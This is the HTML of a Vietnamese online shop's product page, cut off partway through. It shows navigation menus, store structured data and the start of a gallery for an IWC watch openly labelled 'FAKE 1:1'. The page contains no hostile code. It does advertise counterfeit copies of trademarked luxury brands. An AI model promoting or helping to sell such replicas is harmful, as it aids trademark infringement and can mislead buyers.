<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội" rel="nofollow noopener noreferrer"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18375" id="mega-menu-item-18375"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18376" id="mega-menu-item-18376"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18378" id="mega-menu-item-18378"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37562" id="mega-menu-item-37562"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18377" id="mega-menu-item-18377"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6110" id="mega-menu-item-6110"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/" tabindex="0">CARTIER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6111" id="mega-menu-item-6111"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/" tabindex="0">FRANCK MULLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-40335" id="mega-menu-item-40335"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/" tabindex="0">JAEGER-LECOULTRE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6129" id="mega-menu-item-6129"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/" tabindex="0">RICHARD MILLER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6126" id="mega-menu-item-6126"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/" aria-expanded="false" tabindex="0">PATEK PHILIPPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8006" id="mega-menu-item-8006"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8007" id="mega-menu-item-8007"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12424" id="mega-menu-item-12424"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12425" id="mega-menu-item-12425"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6122" id="mega-menu-item-6122"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/" aria-expanded="false" tabindex="0">OMEGA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8008" id="mega-menu-item-8008"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8009" id="mega-menu-item-8009"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6108" id="mega-menu-item-6108"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/" aria-expanded="false" tabindex="0">AUDEMARS PIGUET<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8011" id="mega-menu-item-8011"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8012" id="mega-menu-item-8012"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-custom-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6115" id="mega-menu-item-6115"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/" aria-expanded="false" tabindex="0">IWC SCHAFFHAUSEN<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8013" id="mega-menu-item-8013"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8014" id="mega-menu-item-8014"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT'S</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8015" id="mega-menu-item-8015"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6133" id="mega-menu-item-6133"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/" tabindex="0">VACHERON CONSTANTIN</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6119" id="mega-menu-item-6119"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/" tabindex="0">LONGINES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6455" id="mega-menu-item-6455"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/" aria-expanded="false" tabindex="0">ROGER DUBUIS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8016" id="mega-menu-item-8016"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-36727" id="mega-menu-item-36727"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/" tabindex="0">BREGUET</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37095" id="mega-menu-item-37095"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/" tabindex="0">TAG HEUER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-37745" id="mega-menu-item-37745"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/" tabindex="0">PANERAI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-47870" id="mega-menu-item-47870"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/" tabindex="0">TUDOR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42442" id="mega-menu-item-42442"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/" tabindex="0">BREITLING</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-42449" id="mega-menu-item-42449"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/" tabindex="0">Đồng Hồ Chế Tác</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-46660" id="mega-menu-item-46660"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/" tabindex="0">SHOP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-5795" id="mega-menu-item-5795"><a class="mega-menu-link" href="https://donghoreplica.vn/kinh-nghiem-dong-ho/" tabindex="0"><h2>Blog</h2></a></li><li class="mega-lang-item mega-lang-item-1458 mega-lang-item-vi mega-current-lang mega-lang-item-first mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-vi lang-item lang-item-1458 lang-item-vi current-lang lang-item-first" id="mega-menu-item-42335-vi"><a class="mega-menu-link" href="https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li><li class="mega-lang-item mega-lang-item-1470 mega-lang-item-en mega-no-translation mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-42335-en lang-item lang-item-1470 lang-item-en no-translation" id="mega-menu-item-42335-en"><a class="mega-menu-link" href="https://donghoreplica.vn/en/" tabindex="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative search-mb is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "DWatch Luxury",
  "alternateName": "1000+ Đồng Hồ Replica Cao Cấp Số 1 Thế Giới",
  "@id": "https://donghoreplica.vn/",
  "logo": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "image": "https://donghoreplica.vn/wp-content/uploads/2023/03/logo-1.png",
  "description": "Đơn vị phân phối uy tín đồng hồ Replica cao cấp - Đồng hồ Rep 1:1 - Chế tác đồng hồ vàng khối kim cương đẳng cấp nhất trên thế giới - Hệ thống Uy Tín hàng đầu VN",
  "hasMap": "https://www.google.com/maps?cid=9745522363950897959",	
  "url": "https://donghoreplica.vn/",
  "telephone": "0962589496",
  "priceRange": "100000VND-10000000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1/31 P. Bùi Xương Trạch, Khương Đình",
    "addressLocality": "Thanh Xuân",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.991294,
    "longitude": 105.8173812
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dwatchluxurycom",
    "https://twitter.com/dwatchluxury",
	"https://www.linkedin.com/in/dwatchluxury/",
	"https://www.pinterest.com/dwatchluxury/",
	"https://dwatchluxury.tumblr.com/",
	"https://www.youtube.com/channel/UCFm0ics3x8B8kX71XTs4Hlg",
    "https://sites.google.com/view/dwatchluxury/",
	"https://dwatchluxury.blogspot.com/",
	"https://dwatchluxury.weebly.com/"
  ]
}
</script>		
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://donghoreplica.vn/">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">Đồng Hồ Replica Cao Cấp</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-31039" class="product type-product post-31039 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nu-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-100x100.jpg" data-thumb-alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" class="woocommerce-product-gallery__image slide first"><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-600x450.jpg" class="wp-post-image skip-lazy" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" decoding="async" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-100x100.jpg" data-thumb-alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" decoding="async" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-100x100.jpg" data-thumb-alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ IWC 